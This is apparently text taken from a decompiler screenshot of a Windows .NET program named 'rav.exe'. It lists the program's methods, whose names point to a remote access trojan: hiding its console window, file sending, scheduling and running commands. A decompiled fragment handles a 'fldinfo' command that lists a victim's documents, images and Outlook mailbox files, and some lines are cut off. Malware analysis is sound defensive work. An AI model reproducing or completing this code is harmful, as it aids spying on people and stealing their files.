 rav (11.0.53.0)
rav.exe
PE
References
Resources
{} -
{} rav
Program @02000002
Base Types
Derived Types
.cctor() : void @06000018
.ctor() : void @06000017
GetConsoleWindow() : IntPtr @06000001
Main(string[]) : void @06000016
ShowWindow(IntPtr, int) : bool @06000002
_getCP(string, bool) : void @06000009
_getCP_bkp(string, bool) : void @0600000A
_getExtra(string) : void @06000015
_getFBrow(string) : void @06000004
_getFSnd(string, string) : bool @06000003
_getk() : void @06000014
_getMachNm() : string @06000005
_getPIsTob() : string @0600000B
_getRec() : void @0600000F
_getResFrmCmmd(string, bool) : string @06000006
_getResFrmCmmd(string, bool, bool) : string @0600
_getStart() : void @0600000E
_getTlist() : void @06000012
_getWRec(string) : string @0600000C
_setCRes(string) : void @06000010
_setDist() : void @06000011
_setExpld(string) : string @06000013
_setSch(string) : void @06000008
_setWAns(string) : void @0600000D
SW_HIDE : int @04000001
SW_MIN : int @04000003
SW_SHOW : int @04000002
_MainCV : string @04000005
_rewq : string @04000004
Program.<>c__DisplayClass3 @02000003
Program.<>c__DisplayClass6 @02000004
Program.<>c__DisplayClassa @02000005
Program.<>c__DisplayClasse @02000006
System.Data (4.0.0.0)
193 }
194 }
195 catch
196 {
197 }
198 }
199
200 // Token: 0x06000015 RID: 21 RVA: 0x00003364 File Offset: 0x00001564
201 private static void _getExtra(string _value)
202 {
203 if (_value.Contains("fldinfo"))
204 {
205 string[] array = new string[]
206 {
207 ".doc",
208 ".txt",
209 ".docx",
210 ".ppt",
211 ".pptx",
212 ".rtf",
213 ".xls",
214 ".xlsx",
215 ".jpg",
216 ".jpeg",
217 ".png",
218 ".gif",
219 ".wmv",
220 ".pst",
221 ".csv"
222 };
223 string text = "Command Result : fldinfo\n=====================================================
224 try
225 {
226 FileInfo[] files = new DirectoryInfo(_value.Split(new char[]
227 {
228 '|'
229 })[1].ToString()).GetFiles();
230 for (int i = 0; i < files.Length; i++)
231 {
232 FileInfo fi = files[i];
233 if (Array.Find<string>(array, (string element) => element.StartsWith(fi.Extension.ToStri
234 {
235 object obj = text;
236 text = string.Concat(new object[]
237 {
238 obj,
239 Environment.NewLine,
240 "[",
241 fi.Name.Trim().ToString(),